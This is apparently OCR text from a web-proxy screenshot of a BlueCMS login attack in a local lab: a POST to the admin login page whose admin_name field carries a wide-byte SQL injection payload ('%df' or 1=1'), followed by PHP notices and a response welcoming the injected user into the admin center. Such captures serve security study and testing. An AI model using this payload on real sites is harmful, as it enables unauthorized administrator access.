 请求
美化 Raw Hex \n
1 POST http://bluecms:8333/admin/login.php HTTP/1.1
2 Host: bluecms:8333
3 Content-Length: 81
4 Cache-Control: max-age=0
5 Origin: http://bluecms:8333
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://bluecms:8333/admin/login.php?act=login
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=pp06oni9j39usn24a7k9lv9rf3
14 Connection: keep-alive
15
16 admin_name=123%df' or 1=1 --+%df'
&admin_pwd=123&submit=%B5%C7%C2%BC&act=do_login
响应
美化 Raw Hex 页面渲染 \n
Notice: Undefined variable: _COOKIES in
D:\LeStoreDownload\php\phpstudy_pro\WWW\bluecms\admin\include\common.inc.php on line 29
Notice: Use of undefined constant PHP_SELF - assumed 'PHP_SELF' in
D:\LeStoreDownload\php\phpstudy_pro\WWW\bluecms\admin\include\common.inc.php on line 41
Notice: Undefined index: rememberme in
D:\LeStoreDownload\php\phpstudy_pro\WWW\bluecms\admin\login.php on line 24
BlueCMS提示信息
欢迎您 123運' or 1=1 -- 運' 回来，现在将转向管理中心...
如果您的浏览器没有反应，请点击这里